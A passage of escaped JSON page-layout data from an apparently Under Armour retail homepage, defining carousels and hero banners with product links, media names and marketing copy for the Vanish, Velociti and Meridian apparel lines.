Story\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"If it’s going to power every rep and sprint, it’s got to be great. Fast‑drying, feather‑light, ultra‑stretchy, and built to breathe—gear that works as hard as you do. We loaded this fabric with our best tech and pushed it through relentless testing so you never have to think about it. No cling, no drag, no adjusting—just pure focus.\"}]}]},\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"1\",\"contentId\":\"dbdbac92-4171-4d61-8f92-d5bb6162d30d\",\"contentName\":\"SS26_Q1_Vanish_Launch_M_PDP_Bucket\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"collections-vanish\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/vanish-collection/\"},\"ctaText\":null,\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 6in\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_4\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 6in\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_4\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"1383973\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_vanish_energy_mens_short_sleeve/1383973.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009865\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_vanish_woven_2.0_mens_6_shorts/6009865.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634028399\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_vanish_womens_short_sleeve/198634028399.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634012404\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_vanish_woven_womens_3_shorts/198634012404.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009973\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_vanish_woven_girls_shorts/6009973.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"2\",\"contentId\":\"11905e3f-3c3b-41e7-aaba-0f0c653b6b3d\",\"contentName\":\"SS26_Q1_Vanish_Collection_HP_ProductRiver_1_21\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"hero4\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\"},\"ctaText\":\"Shop Velociti Collection\",\"enableCTA\":true},{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"sport-running\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/sports/running/\"},\"ctaText\":\"Shop Running\",\"enableCTA\":true}],\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Velociti Distance\",\"duration\":null,\"height\":800,\"name\":\"SS26_Q1_Velociti_Distance_Launch_COG_ATT_Hero_3_1_Static_Image\",\"type\":\"image\",\"videoExperience\":null,\"width\":2400}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Velociti Distance\",\"duration\":null,\"height\":767,\"name\":\"SS26_Q1_Velociti_Distance_Launch_COG_ATT_Hero_1_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}},\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":50,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":100,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"UA VELOCITI DISTANCE\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Soft and snappy HOVR+™ superfoam brings high-stability, high-cushion support to make quick work of every mile.\"}]}]},\"teaserTitle\":null},\"athleteTags\":{\"__typename\":\"AthleteTags\",\"athletes\":[],\"styles\":{\"__typename\":\"Style\",\"desktop\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false}}},\"icon\":null,\"variantName\":\"hero-mini\",\"placementIndex\":\"3\",\"contentId\":\"6319165f-b8e9-4a7b-b9db-f04257dc24aa\",\"contentName\":\"SS26_Q1_Velociti_Elite3_COG_Hero_Video_2\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\"},\"ctaText\":null,\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Velociti Distance\",\"duration\":null,\"height\":1500,\"name\":\"SS26_Q1_Velociti_Distance_Launch_W_ATT_PDP_Hero_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":1200}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Velociti Distance\",\"duration\":null,\"height\":1500,\"name\":\"SS26_Q1_Velociti_Distance_Launch_W_ATT_PDP_Hero_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":1200}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6006030\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/running/ua_velociti_distance_mens_running_shoes/6006030.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009502\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_velociti_elite_mens_singlet/6009502.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009503\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_velociti_elite_mens_shorts/6009503.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6006031\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/running/ua_velociti_distance_womens_running_shoes/6006031.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634070732\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/jackets_and_vests/ua_velociti_pro_storm_womens_jacket/198634070732.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634125814\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/pants_and_leggings/ua_velociti_printed_womens_ankle_tights/198634125814.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"4\",\"contentId\":\"23ad7081-ed04-4ee7-9e38-efde7471c414\",\"contentName\":\"SS26_Q1_Velociti_Collection_HP_ProductRiver_1_21\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"hero4\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":true}],\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":11000,\"height\":800,\"name\":\"SS26_Q1_Meridian_Launch_W_Hero_Video_3_1\",\"type\":\"video\",\"videoExperience\":null,\"width\":2400}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":11000,\"height\":766,\"name\":\"SS26_Q1_Meridian_Launch_W_Hero_Video_1_1\",\"type\":\"video\",\"videoExperience\":null,\"width\":766}]},\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null},\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":70,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":100,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"YOUR AVERAGE GEAR COULD NEVER\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Our lineup of super-stretchy, ultra-soft, sweat-wicking, never-wanna-take-it-off gym essentials. In singles and sets like our Venim Red Middy Short and the matching Meridian Half Zip.\"}]}]},\"teaserTitle\":null},\"athleteTags\":{\"__typename\":\"AthleteTags\",\"athletes\":[],\"styles\":{\"__typename\":\"Style\",\"desktop\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false}}},\"icon\":null,\"variantName\":\"hero-mini\",\"placementIndex\":\"5\",\"contentId\":\"649a6d4e-fe13-4baf-b62e-05657eb862be\",\"contentName\":\"SS26_Q1_Meridian_Launch_W_Hero\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6003993\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/ua_meridian_womens_1-2_zip/6003993.html\"},\"ctaText\":\"Shop Meridian 1/2 Zip\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Meridian HZ\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Meridian HZ\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"So. Freaking. Soft.\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Like, we need to consciously remind ourselves to stop petting it in public like some sort of emotional support top.\"}]}]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"1382519\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/ua_meridian_middy_womens_5_shorts/1382519.html\"},\"ctaText\":\"Shop Meridian Middy Shorts\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":2100,\"height\":774,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2\",\"type\":\"video\",\"videoExperience\":\"inline-looping\",\"width\":620}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":2100,\"height\":774,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2\",\"type\":\"video\",\"videoExperience\":\"inline-looping\",\"width\":620}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"4-Way Stretch\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Multi-directional weave fits like a second skin and flexes to move how you move. All with elite recovery and snap back, mind you.\"}]}]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"technology-meridian\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/technology/meridian/\"},\"ctaText\":\"Shop Meridian Collection\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Meridian HZ\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_3\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Meridian HZ\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_3\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"That Fit Tho\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Seam placement that’s so flattering you’re gonna wanna grab a spot by the mirror—or just check yourself out in all the shop windows. 